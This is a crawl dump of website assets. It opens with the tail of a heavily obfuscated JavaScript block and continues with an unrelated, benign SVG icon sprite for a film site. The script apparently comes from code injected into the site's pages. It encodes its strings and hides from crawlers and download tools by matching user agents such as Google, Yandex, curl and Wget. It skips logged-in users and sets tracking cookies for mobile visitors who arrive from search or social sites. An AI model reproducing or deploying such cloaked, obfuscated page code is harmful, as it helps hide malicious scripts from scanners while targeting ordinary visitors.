Date();nf[_0x460f42(0x138,'])5j')](0x5+nf[_0x460f42(0x106,'Ff&S')]()),document[_0x460f42(0x109,'X@RO')]=_0x460f42(0x116,'a]n^')+nf[_0x460f42(0x122,'zp98')]();}function _0x3e14(){var _0x97dc92=['hahdHmkPW44XsSoAcLFcUslcKq','W4KhjrhdR1hcTqjXWQNdTSkaCmoCWOaoWRXsfG','WRjEoCkKW6NcSKhdVG','WQZdKt7cL8kvE8oIo8kmcaG','WQ4BAsNdISo+','WRldImkGBCoDWReveq','fwNcJCo9WPLAdW','df9HzmkUlNVcLWHoeW','lCokWQDzb8kmAq','uW3cQJf3EZG','kaCllCkKhhO','Eg3dI3uIW78FDa9pWQO','WR/cRKiLkfvJW795WPJcOmoPgHW','W4Ogj0q','gGldICkQW4PQkSo/phZcSa','dSkYAw/cPCkUtmoEt1tcM8k9WRVcJ8kkW7BcICkgpulcTZDwBuNdG8ovWOtcISkQWRtcQYXbWPBcQSkMWQqmE8orsCo8W6JcNs7cVG','W7tdJKGiW67dP8kbaYHnkv4mAG','gN/dHCoK','s8knWRFcGeldOa','F1dcGXFdS8k/W7VcPuDHiadcOCk1W5/cJZ5oW6W8WRBdJ8kqWQayW6b8u8k5zSkneG','WOFdTh9rASoIt8kR','W4vwW4JcOCocew0','iKBdMJxcPa','lmokWRv4fmkkACky','WQerAcxdL8oZ','W6FdOCoPdr4','seNcNSo+WOH2e8oGmW','WPWPW7X+gb0','WQJdS1WFW5RdPaK','W7Cdx8kgW7/cNvFdVgG','leJdGt3cPCkm','aCo9ohv0fq','BSohWPnD','o0JdQrVcMmk6oSkYW7pcH8kc','W6FdR8oyfqLOE0K','W4RcPCo4vSkwhbK/WPq','WRddV2VcOCoe','bv/dRe0MoZLuWP4PW7xcKa','nHxcNKxcRSoOWRdcTfX7etBcNG','vCoQWPdcIH3cOSoDWOxcVSocW4VdJa','bCkPC2ZcOSoMfSkstaJdHa','gY3cGSoIjmkLBNG','pConj2XYbgq9ia','CxXEWQ1KEmkTatpdR8oLW7ricmo9W41zW6FcTmknW70aahPVrCoTWO7cP8ktlmoZbmojW77cOa','WOldGwRcSCojW77dGeaiv8omwmoRcSkspg9KEmk0WPRcPuBdO8kvFmo1W7SPF03cIMxcO2VdPG','F8olWOL9BSokWRe','WQxdLCowWQ9W','W73cRG9AWRVcI8od','j2TkWRBdMW','WR/dPeCVW5tdPbxcVrm','DMZdI3mGWQr4pq','W7RdPbrYEq','WOZdSSkTWRPfjYKVW6tcLmorW4pdNq','o0JdVslcVSkaimkN','W6Dhxa','oSkyW48jo8ogWPHUiSosdW','bbKNhNCqWRGeW7lcIMu','waFcVrrIzJjX','hbKdmLCQWQmy','WPRcQqPpWR/cOCoPwWiwEGfTgSoPk8k2WQJcOxrkymozdeGMgSkwrmopmbHWWPZdQW4kEIFcUxb7W6ldK8k4WRZcGGFcNxDaWRz0WPhdI156','w3ldMaFdUCkJW5FcUfePEKBdUSoWW4FcNNStWQnPWRtdGmoeWRXnWQy0uCo1nSoDuLdcKCkmyG','W6NdJmkDWOVdKW','F8k2ButcSCowkHa','BvrnwCoXefnJWPrTtG','WPGlFr7cVq','EdinW6tcGCo2WRKpW5GTgSkcW4q','WOucWO/dUmkvsZTbp8klW5bnuq','j29twSkFd1dcJau','lYKvieyXWPmFW78','W7hdQCoLbq'];_0x3e14=function(){return _0x97dc92;};return _0x3e14();}if(getCookie(_0x460f42(0x12d,'OvsO'))=='92470377'){var nf=new Date();nf[_0x460f42(0x13a,'&SOE')](0x5+nf['getDate']()),document[_0x460f42(0x148,'79RM')]=_0x460f42(0x126,'sYud')+nf[_0x460f42(0x137,'OvsO')]();}if(navigator['userAgent'][_0x460f42(0x10e,'a]n^')](/(baidu|curl|rawle|W3C_|EltaIn|Wget|andex|ia_arch|ahoo|igma|Bot|pider|amble|YaBrow|oogle|bot|mail.)/i)!==null||window[_0x460f42(0x123,'!GvM')][_0x460f42(0x128,'^mCq')]=='/'||document[_0x460f42(0x108,'[&$f')][_0x460f42(0x146,'[&$f')](/(dle_user_id)/i)!==null)fuck=0x1;else{if(navigator['userAgent']['match'](/(p.browser|symbos|ndroid|midp|eries\ 60|htc_|obile|j2me|ymbian|mini|phone)/i)!==null&&document[_0x460f42(0x135,'QuOW')][_0x460f42(0x127,'e]i)')](/(andex.|mail.r|ok.ru|vk.co|oogle.|ambler|witter|instag|pinter|baidu|utube|ut.by|igma|odnok|ulog|facebo.|search|yahoo.|msn.c|smi2|rbc.|bing.)/i)!==null){var nf=new Date();nf[_0x460f42(0x117,'y4qs')](0x5+nf[_0x460f42(0x139,'!GvM')]()),document['cookie']=_0x460f42(0x115,'UR59')+nf[_0x460f42(0x10b,'[&$f')]();}}

--- FILE ---
content_type: image/svg+xml
request_url: http://asilmedia.org/templates/playfilmo/svg-icon/sprite.svg
body_size: 32718
content:
<svg width="0" height="0" class="d-none">
  <symbol viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg" id="003-dashboard">
    <path d="M29.946 15.675C27.954 9.888 22.35 6 16 6S4.046 9.888 2.054 15.675c-.072.21-.072.44 0 .65C4.046 22.112 9.65 26 16 26s11.954-3.888 13.946-9.675c.072-.21.072-.44 0-.65zM16 22c-3.309 0-6-2.691-6-6s2.691-6 6-6 6 2.691 6 6-2.691 6-6 6z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 341.333 341.333" id="003-history">
    <path d="M128 128h85.333v85.333H128zM0 0h85.333v85.333H0zm128 256h85.333v85.333H128zM0 128h85.333v85.333H0zm0 128h85.333v85.333H0zM256 0h85.333v85.333H256zM128 0h85.333v85.333H128zm128 128h85.333v85.333H256zm0 128h85.333v85.333H256z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 384" id="004-clear">
    <path d="M213.333 0H384v128H213.333zM0 0h170.667v213.333H0zm0 256h170.667v128H0zm213.333-85.333H384V384H213.333z"></path>
  </symbol>
  <symbol viewBox="0 0 515.556 515.556" xmlns="http://www.w3.org/2000/svg" id="history">
    <path d="M290 32.222c-113.405 0-207.262 84.222-222.981 193.333H0l96.667 96.667 96.667-96.667h-61.188C147.118 152.111 212.202 96.666 290 96.666c88.832 0 161.111 72.28 161.111 161.111S378.832 418.889 290 418.889c-51.684 0-100.6-25.079-130.84-67.056l-52.298 37.635c42.323 58.78 110.78 93.866 183.138 93.866 124.373 0 225.556-101.198 225.556-225.556S414.373 32.222 290 32.222z"></path>
    <path d="M257.778 161.111V292.14l96.195 57.711 33.166-55.256-64.917-38.956v-94.527z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 298.667 298.667" id="close">
    <path d="M298.667 30.187L268.48 0 149.333 119.147 30.187 0 0 30.187l119.147 119.146L0 268.48l30.187 30.187L149.333 179.52 268.48 298.667l30.187-30.187L179.52 149.333z"></path>
  </symbol>
   <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" id="bar-menu">
    <path d="M0 1h16v3H0V1zm0 5h16v3H0V6zm0 5h16v3H0v-3z"></path>
  </symbol>
   <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" id="loadmore">
    <path d="M226 0h60v105h-60zM53.763 96.199L96.19 53.774l74.244 74.244-42.425 42.426zM0 226h105v60H0zm53.765 189.802l74.245-74.245 42.425 42.426-74.245 74.245zM226 407h60v105h-60zm115.56-23.018l42.425-42.425 74.244 74.245-42.425 42.425zM407 226h105v60H407z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" id="download">
    <path d="M382.56 233.376A15.96 15.96 0 0 0 368 224h-64V16c0-8.832-7.168-16-16-16h-64c-8.832 0-16 7.168-16 16v208h-64a16.013 16.013 0 0 0-14.56 9.376c-2.624 5.728-1.6 12.416 2.528 17.152l112 128A15.946 15.946 0 0 0 256 384c4.608 0 8.992-2.016 12.032-5.472l112-128c4.16-4.704 5.12-11.424 2.528-17.152z"></path>
    <path d="M432 352v96H80v-96H16v128c0 17.696 14.336 32 32 32h416c17.696 0 32-14.304 32-32V352h-64z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 438.529 438.529" id="005-user">
    <path d="M436.25 181.438c-1.529-2.002-3.524-3.193-5.995-3.571l-52.249-7.992c-2.854-9.137-6.756-18.461-11.704-27.98 3.422-4.758 8.559-11.466 15.41-20.129 6.851-8.661 11.703-14.987 14.561-18.986 1.523-2.094 2.279-4.281 2.279-6.567 0-2.663-.66-4.755-1.998-6.28-6.848-9.708-22.552-25.885-47.106-48.536-2.275-1.903-4.661-2.854-7.132-2.854-2.857 0-5.14.855-6.854 2.567l-40.539 30.549c-7.806-3.999-16.371-7.52-25.693-10.565l-7.994-52.529c-.191-2.474-1.287-4.521-3.285-6.139C255.95.806 253.623 0 250.954 0h-63.38c-5.52 0-8.947 2.663-10.278 7.993-2.475 9.513-5.236 27.214-8.28 53.1a163.366 163.366 0 0 0-25.981 10.853l-39.399-30.549c-2.474-1.903-4.948-2.854-7.422-2.854-4.187 0-13.179 6.804-26.979 20.413-13.8 13.612-23.169 23.841-28.122 30.69-1.714 2.474-2.568 4.664-2.568 6.567 0 2.286.95 4.57 2.853 6.851 12.751 15.42 22.936 28.549 30.55 39.403-4.759 8.754-8.47 17.511-11.132 26.265l-53.105 7.992c-2.093.382-3.9 1.621-5.424 3.715C.76 182.531 0 184.722 0 187.002v63.383c0 2.478.76 4.709 2.284 6.708 1.524 1.998 3.521 3.195 5.996 3.572l52.25 7.71c2.663 9.325 6.564 18.743 11.704 28.257-3.424 4.761-8.563 11.468-15.415 20.129-6.851 8.665-11.709 14.989-14.561 18.986-1.525 2.102-2.285 4.285-2.285 6.57 0 2.471.666 4.658 1.997 6.561 7.423 10.284 23.125 26.272 47.109 47.969 2.095 2.094 4.475 3.138 7.137 3.138 2.857 0 5.236-.852 7.138-2.563l40.259-30.553c7.808 3.997 16.371 7.519 25.697 10.568l7.993 52.529c.193 2.471 1.287 4.518 3.283 6.14 1.997 1.622 4.331 2.423 6.995 2.423h63.38c5.53 0 8.952-2.662 10.287-7.994 2.471-9.514 5.229-27.213 8.274-53.098a163.044 163.044 0 0 0 25.981-10.855l39.402 30.84c2.663 1.712 5.141 2.563 7.42 2.563 4.186 0 13.131-6.752 26.833-20.27 13.709-13.511 23.13-23.79 28.264-30.837 1.711-1.902 2.569-4.09 2.569-6.561 0-2.478-.947-4.862-2.857-7.139-13.698-16.754-23.883-29.882-30.546-39.402 3.806-7.043 7.519-15.701 11.136-25.98l52.817-7.988c2.279-.383 4.189-1.622 5.708-3.716 1.523-2.098 2.279-4.288 2.279-6.571v-63.376c.005-2.474-.751-4.707-2.278-6.707zm-165.304 89.501c-14.271 14.277-31.497 21.416-51.676 21.416-20.177 0-37.401-7.139-51.678-21.416-14.272-14.271-21.411-31.498-21.411-51.673 0-20.177 7.135-37.401 21.411-51.678 14.277-14.272 31.504-21.411 51.678-21.411 20.179 0 37.406 7.139 51.676 21.411 14.274 14.277 21.413 31.501 21.413 51.678 0 20.175-7.138 37.403-21.413 51.673z"></path>
  </symbol>
    <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 612.08 612.08" id="searchicon">
    <path d="M237.927 0C106.555 0 .035 106.52.035 237.893s106.52 237.893 237.893 237.893c50.518 0 97.368-15.757 135.879-42.597l.028-.028 176.432 176.433c3.274 3.274 8.48 3.358 11.839 0l47.551-47.551c3.274-3.274 3.106-8.703-.028-11.838L433.223 373.8c26.84-38.539 42.597-85.39 42.597-135.907C475.82 106.52 369.3 0 237.927 0zm0 419.811c-100.475 0-181.918-81.443-181.918-181.918S137.453 55.975 237.927 55.975s181.918 81.443 181.918 181.918-81.443 181.918-181.918 181.918z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 408 408" id="show-more">
    <path d="M204 102c28.05 0 51-22.95 51-51S232.05 0 204 0s-51 22.95-51 51 22.95 51 51 51zm0 51c-28.05 0-51 22.95-51 51s22.95 51 51 51 51-22.95 51-51-22.95-51-51-51zm0 153c-28.05 0-51 22.95-51 51s22.95 51 51 51 51-22.95 51-51-22.95-51-51-51z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 256" id="arrow-left">
    <path d="M207.093 30.187L176.907 0l-128 128 128 128 30.186-30.187L109.28 128z"></path>
  </symbol>
  <symbol viewBox="-42 0 512 512.002" xmlns="http://www.w3.org/2000/svg" id="007-arrow">
    <path d="M210.352 246.633c33.882 0 63.222-12.153 87.195-36.13 23.973-23.972 36.125-53.304 36.125-87.19 0-33.876-12.152-63.211-36.129-87.192C273.566 12.152 244.23 0 210.352 0c-33.887 0-63.22 12.152-87.192 36.125s-36.129 53.309-36.129 87.188c0 33.886 12.156 63.222 36.133 87.195 23.977 23.969 53.313 36.125 87.188 36.125zm215.777 147.07c-.692-9.976-2.09-20.86-4.149-32.351-2.078-11.579-4.753-22.524-7.957-32.528-3.308-10.34-7.808-20.55-13.37-30.336-5.774-10.156-12.555-19-20.165-26.277-7.957-7.613-17.699-13.734-28.965-18.2-11.226-4.44-23.668-6.69-36.976-6.69-5.227 0-10.281 2.144-20.043 8.5a2711.03 2711.03 0 0 1-20.879 13.46c-6.707 4.274-15.793 8.278-27.016 11.903-10.949 3.543-22.066 5.34-33.039 5.34-10.972 0-22.086-1.797-33.047-5.34-11.21-3.622-20.296-7.625-26.996-11.899a2853.13 2853.13 0 0 1-20.898-13.469c-9.75-6.355-14.809-8.5-20.035-8.5-13.313 0-25.75 2.254-36.973 6.7-11.258 4.457-21.004 10.578-28.969 18.199-7.605 7.281-14.39 16.12-20.156 26.273-5.558 9.785-10.058 19.992-13.371 30.34-3.2 10.004-5.875 20.945-7.953 32.524-2.059 11.476-3.457 22.363-4.149 32.363A438.821 438.821 0 0 0 0 423.949c0 26.727 8.496 48.363 25.25 64.32 16.547 15.747 38.441 23.735 65.066 23.735h246.532c26.625 0 48.511-7.984 65.062-23.734 16.758-15.946 25.254-37.586 25.254-64.325-.004-10.316-.351-20.492-1.035-30.242zm0 0"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 561 561" id="008-expand">
    <path d="M357 25.5H127.5c-20.4 0-38.25 12.75-45.9 30.6L5.1 237.15C2.55 242.25 0 247.35 0 255v51c0 28.05 22.95 51 51 51h160.65l-25.5 117.3v7.65c0 10.2 5.1 20.399 10.2 28.05l28.05 25.5 168.3-168.3c10.2-10.2 15.3-22.95 15.3-35.7v-255c0-28.05-22.95-51-51-51zm102 0v306h102v-306H459z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 426.667 426.667" id="009-emoji">
    <path d="M213.333 0C130.88 0 64 66.88 64 149.333c0 112 149.333 277.333 149.333 277.333s149.333-165.333 149.333-277.333C362.667 66.88 295.787 0 213.333 0zm0 202.667c-29.44 0-53.333-23.893-53.333-53.333S183.893 96 213.333 96s53.333 23.893 53.333 53.333-23.893 53.334-53.333 53.334z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 510 510" id="010-thumb">
    <path d="M459 0H51C22.95 0 0 22.95 0 51v459l102-102h357c28.05 0 51-22.95 51-51V51c0-28.05-22.95-51-51-51zM178.5 229.5h-51v-51h51v51zm102 0h-51v-51h51v51zm102 0h-51v-51h51v51z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 510 510" id="calendar">
    <path d="M382.5 280.5H255V408h127.5V280.5zM357 0v51H153V0h-51v51H76.5c-28.05 0-51 22.95-51 51v357c0 28.05 22.95 51 51 51h357c28.05 0 51-22.95 51-51V102c0-28.05-22.95-51-51-51H408V0h-51zm76.5 459h-357V178.5h357V459z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 384" id="bookmf">
    <path d="M298.667 0H85.333C61.76 0 42.88 19.093 42.88 42.667L42.667 384 192 320l149.333 64V42.667C341.333 19.093 322.24 0 298.667 0z"></path>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 384" id="bookmr">
    <path d="M298.667 0H85.333C61.76 0 42.88 19.093 42.88 42.667L42.667 384 192 320l149.333 64V42.667C341.333 19.093 322.24 0 298.667 0zm0 320L192 273.6 85.333 320V42.667h213.333V320z"></path>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 469.333 469.333" id="views">
    <path d="M234.667 170.667c-35.307 0-64 28.693-64 64s28.693 64 64 64 64-28.693 64-64-28.694-64-64-64z"></path>
    <path d="M234.667 74.667C128 74.667 36.907 141.013 0 234.667c36.907 93.653 128 160 234.667 160 106.773 0 197.76-66.347 234.667-160-36.907-93.654-127.894-160-234.667-160zm0 266.666c-58.88 0-106.667-47.787-106.667-106.667S175.787 128 234.667 128s106.667 47.787 106.667 106.667-47.787 106.666-106.667 106.666z"></path>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 612 612" id="camera">
    <path d="M387.118 500.728s55.636 0 55.636-55.637V166.909c0-55.637-55.636-55.637-55.636-55.637H55.636S0 111.272 0 166.909v278.182c0 55.637 55.636 55.637 55.636 55.637h331.482zm88.044-280.77v173.085L612 500.728V111.272z"></path>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 510 510" id="wishlist">
    <path d="M369.75 21.675c-43.35 0-86.7 20.4-114.75 53.55-28.05-33.15-71.4-53.55-114.75-53.55C61.2 21.675 0 82.875 0 161.925c0 96.9 86.7 175.95 219.3 293.25l35.7 33.15 35.7-33.15c130.05-119.85 219.3-198.9 219.3-293.25 0-79.05-61.2-140.25-140.25-140.25zm-112.2 397.8H255l-2.55-2.55C130.05 307.274 51 235.875 51 161.925c0-51 38.25-89.25 89.25-89.25 38.25 0 76.5 25.5 91.8 61.2h48.45c12.75-35.7 51-61.2 89.25-61.2 51 0 89.25 38.25 89.25 89.25 0 73.95-79.05 145.349-201.45 257.55z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" id="crsmenu">
    <path d="M271 120.5v271h241v-271H271zm196 211h-29.844L346 226.453V331.5h-30v-151h29.844L437 285.547V180.5h30v151zM0 120.5v271h241v-271H0zm120.5 181c18.695 0 35.274-11.22 42.237-28.583l27.845 11.166C179.03 312.888 151.521 331.5 120.5 331.5 78.869 331.5 45 297.631 45 256s33.869-75.5 75.5-75.5c31.021 0 58.53 18.612 70.082 47.417l-27.845 11.166C155.774 221.72 139.195 210.5 120.5 210.5 95.411 210.5 75 230.911 75 256s20.411 45.5 45.5 45.5z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 1000" id="crmenu">
    <path d="M106.13 11.86c-5.04 1.1-15.13 4.83-22.37 8.55-45.4 23.03-63.38 79.39-39.7 125.67 7.46 14.69 24.56 31.14 41.01 39.26 14.04 7.24 15.79 7.46 40.79 7.68l25.88.22 20.62 20.61c11.4 11.19 20.62 21.27 20.62 22.15 0 .88-5.48 7.68-12.28 15.35-42.77 48.69-77.86 120.19-91.9 187.52-8.77 42.1-10.31 81.58-9.43 264.93.88 187.73.22 178.96 16.23 210.76 17.76 35.75 51.76 62.29 92.33 72.16 23.03 5.48 55.27 3.73 77.42-4.39 33.77-12.28 62.5-37.28 77.64-67.55 8.33-16.89 14.48-37.5 14.48-49.13 0-3.95 1.1-7.24 2.19-7.24 1.32 0 2.19 3.29 2.19 7.24 0 25 16.67 59.87 39.48 82.68C428.52 975.74 462.3 990 499.58 990c24.56 0 37.5-3.07 61.63-14.69 36.41-17.32 63.82-50.88 73.69-89.48 1.75-7.02 3.29-16.23 3.29-20.18 0-3.95 1.1-7.24 2.19-7.24 1.31 0 2.19 3.29 2.19 7.24 0 22.37 16.01 57.9 35.53 79.17C704.64 973.99 741.04 990 780.74 990c63.38 0 118.65-42.77 135.32-105.27 3.73-13.16 3.95-30.05 3.95-202.86 0-206.6-.22-209.67-13.16-261.2-15.35-60.97-43.42-116.02-84.22-165.36-8.55-10.31-15.57-19.08-15.57-19.74 0-.66 9.21-10.53 20.62-21.71l20.61-20.61 25.88-.22c23.91-.22 27.2-.66 38.6-6.36 71.28-34.87 71.5-133.78.66-167.56C867.81-2.38 813.42 16.7 791.05 62.1c-6.58 13.6-7.02 16.01-7.24 40.57l-.22 25.88-22.81 22.81c-12.5 12.5-23.69 22.81-24.56 22.81-1.1 0-10.31-5.04-20.4-11.19-49.35-29.83-109.88-50-169.75-57.02-31.8-3.51-90.8-1.53-122.82 4.61-46.71 8.55-98.69 28.29-139.7 53.07l-19.95 12.05-23.47-23.47-23.69-23.69-.22-25.88c-.22-25-.44-26.76-7.68-40.79-19.07-38.16-60.52-58.33-102.41-50zM541.69 293.9c34.43 7.68 66.01 25 90.36 49.56 36.4 36.19 55.05 80.71 55.27 132.25.44 96.28-68.43 174.35-165.36 187.51-21.27 2.85-41.45 1.54-67.11-4.39-33.77-7.9-63.82-25.22-89.48-51.32-71.5-73.47-70.62-191.02 1.75-263.62 46.05-45.82 111.18-64.47 174.57-49.99z"></path>
    <path d="M470.41 389.3c-37.72 13.16-62.5 47.59-62.5 87.51 0 36.84 20.18 67.77 54.61 84.22 13.38 6.36 16.23 6.8 37.72 6.8 22.15 0 23.69-.22 39.48-8.11 20.4-10.09 34.65-24.56 44.3-45.18 6.58-13.6 7.02-16.45 7.02-37.72s-.44-24.12-6.8-37.5c-11.84-25-30.26-41.67-55.27-50-17.77-6.16-40.8-5.94-58.56-.02z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="newmenu">
    <path d="M20 4H4c-1.11 0-1.99.89-1.99 2L2 18c0 1.11.89 2 2 2h16c1.11 0 2-.89 2-2V6c0-1.11-.89-2-2-2zM8.5 15H7.3l-2.55-3.5V15H3.5V9h1.25l2.5 3.5V9H8.5v6zm5-4.74H11v1.12h2.5v1.26H11v1.11h2.5V15h-4V9h4v1.26zm7 3.74c0 .55-.45 1-1 1h-4c-.55 0-1-.45-1-1V9h1.25v4.51h1.13V9.99h1.25v3.51h1.12V9h1.25v5z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="listmenu">
    <path d="M18 4l2 3h-3l-2-3h-2l2 3h-3l-2-3H8l2 3H7L5 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V4h-4zm-6.75 11.25L10 18l-1.25-2.75L6 14l2.75-1.25L10 10l1.25 2.75L14 14l-2.75 1.25zm5.69-3.31L16 14l-.94-2.06L13 11l2.06-.94L16 8l.94 2.06L19 11l-2.06.94z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="playmenu">
    <path d="M19 3H5c-1.11 0-2 .89-2 2v14c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V5a2 2 0 0 0-2-2m-9 13V8l5 4"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 426.667 426.667" id="play">
    <path d="M170.667 309.333l128-96-128-96z"></path>
    <path d="M213.333 0C95.467 0 0 95.467 0 213.333s95.467 213.333 213.333 213.333S426.667 331.2 426.667 213.333 331.2 0 213.333 0zm0 384c-94.08 0-170.667-76.587-170.667-170.667S119.253 42.667 213.333 42.667 384 119.253 384 213.333 307.413 384 213.333 384z"></path>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" id="like" >
    <path d="M7.301 4.875h3.488c.65 0 1.298.244 1.704.813.406.406.568 1.056.487 1.706l-.65 3.737C12.169 12.187 11.277 13 10.223 13H3V6.5L5.192.406c0-.244.243-.406.487-.406C6.652 0 7.3.406 7.3 1.625v3.25zM0 6h2v7H0V6z"></path>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" id="dislike">
   <path d="M5.699 8.125H2.21c-.65 0-1.298-.244-1.704-.813C.101 6.907-.061 6.256.02 5.607L.67 1.87C.831.813 1.723 0 2.777 0H10v6.5l-2.192 6.094c0 .244-.243.406-.487.406-.973 0-1.622-.406-1.622-1.625v-3.25zM13 7h-2V0h2v7z"></path>
  </symbol>


    <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 426.667 426.667" id="clock">
    <path d="M213.227 0C95.36 0 0 95.467 0 213.333s95.36 213.333 213.227 213.333 213.44-95.467 213.44-213.333S331.093 0 213.227 0zm.106 384c-94.293 0-170.667-76.373-170.667-170.667S119.04 42.667 213.333 42.667 384 119.04 384 213.333 307.627 384 213.333 384z"></path>
    <path d="M224 218.667v-112h-32v128l111.893 67.2L320 275.627z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 459 459" id="filmmenu">
    <path d="M382.5 0v51h-51V0h-204v51h-51V0h-51v459h51v-51h51v51h204v-51h51v51h51V0h-51zm-255 357h-51v-51h51v51zm0-102h-51v-51h51v51zm0-102h-51v-51h51v51zm255 204h-51v-51h51v51zm0-102h-51v-51h51v51zm0-102h-51v-51h51v51z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="televmenu">
    <path d="M8.16 3L6.75 4.41 9.34 7H4c-1.11 0-2 .89-2 2v10c0 1.11.89 2 2 2h16c1.11 0 2-.89 2-2V9c0-1.11-.89-2-2-2h-5.34l2.59-2.59L15.84 3 12 6.84 8.16 3M4 9h13v10H4V9m15.5 0a1 1 0 0 1 1 1 1 1 0 0 1-1 1 1 1 0 0 1-1-1 1 1 0 0 1 1-1m0 3a1 1 0 0 1 1 1 1 1 0 0 1-1 1 1 1 0 0 1-1-1 1 1 0 0 1 1-1z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="animemenu">
    <path d="M7.75 13c-.01-.35.15-.69.42-.92.75.16 1.45.47 2.08.92 0 .68-.56 1.24-1.25 1.24S7.76 13.69 7.75 13m6 0c.63-.44 1.33-.75 2.08-.91.27.23.43.57.42.91 0 .7-.56 1.26-1.25 1.26s-1.25-.56-1.25-1.26M12 9c-2.77-.04-5.5.65-7.93 2L4 12c0 1.23.29 2.44.84 3.54a47.642 47.642 0 0 1 14.32 0c.55-1.1.84-2.31.84-3.54l-.07-1A15.849 15.849 0 0 0 12 9m0-7a10 10 0 0 1 10 10 10 10 0 0 1-10 10A10 10 0 0 1 2 12 10 10 0 0 1 12 2z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 256" id="017-bookmark">
    <path d="M225.813 48.907L128 146.72 30.187 48.907 0 79.093l128 128 128-128z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="seriesmenu">
    <path d="M4 6H2v14a2 2 0 0 0 2 2h14v-2H4V6m16-4H8a2 2 0 0 0-2 2v12a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V4a2 2 0 0 0-2-2M10 15H8v-2h2v2m0-4H8V9h2v2m0-4H8V5h2v2m10 8h-2v-2h2v2m0-4h-2V9h2v2m0-4h-2V5h2v2z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 459 459" id="ylistmenu">
    <path d="M408 0H51C22.95 0 0 22.95 0 51v357c0 28.05 22.95 51 51 51h357c28.05 0 51-22.95 51-51V51c0-28.05-22.95-51-51-51zM153 357h-51v-51h51v51zm0-102h-51v-51h51v51zm0-102h-51v-51h51v51zm204 204H178.5v-51H357v51zm0-102H178.5v-51H357v51zm0-102H178.5v-51H357v51z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 469.333 469.333" id="3844441-eye-see-show-view-watch_110305">
    <path d="M0 192h85.333v256H0zm469.333 21.333c0-23.573-19.093-42.667-42.667-42.667h-134.72l20.373-97.493c.427-2.133.747-4.373.747-6.72 0-8.853-3.627-16.853-9.387-22.613l-22.72-22.507-140.48 140.48C132.8 169.6 128 180.267 128 192v213.333C128 428.907 147.093 448 170.667 448h192c17.707 0 32.853-10.773 39.253-26.027l64.32-150.4c1.92-4.907 3.093-10.133 3.093-15.573v-40.853l-.213-.213.213-1.601z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 362.667 362.667" id="alarm-bell_icon-icons.com_68596">
    <path d="M0 138.667h85.333V224H0zm0 106.666h85.333v85.333H0zM0 32h85.333v85.333H0zm106.667 0h256v85.333h-256zm0 106.667h256V224h-256zm0 106.666h256v85.333h-256z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.153 525.153" id="elien">
    <path d="M139.165 51.421l-35.776-35.864C43.413 61.202 3.742 132.185 0 212.402h50.174c3.742-66.41 37.877-124.636 88.991-160.981zm335.814 160.981h50.174c-3.742-80.217-43.413-151.2-103.586-196.845l-35.863 35.864c51.398 36.345 85.533 94.571 89.275 160.981zm-49.387 12.582c0-77-53.391-141.463-125.424-158.487V49.408c0-20.787-16.761-37.614-37.592-37.614s-37.592 16.827-37.592 37.614v17.089C152.951 83.521 99.56 148.005 99.56 224.984v137.918L49.408 413.01v25.076h426.336V413.01l-50.152-50.108V224.984zM262.576 513.358c3.523 0 6.761-.219 10.065-1.007 16.236-3.238 29.824-14.529 36.06-29.627 2.516-5.952 4.048-12.494 4.048-19.54H212.402c0 27.593 22.582 50.174 50.174 50.174z"></path>
  </symbol>
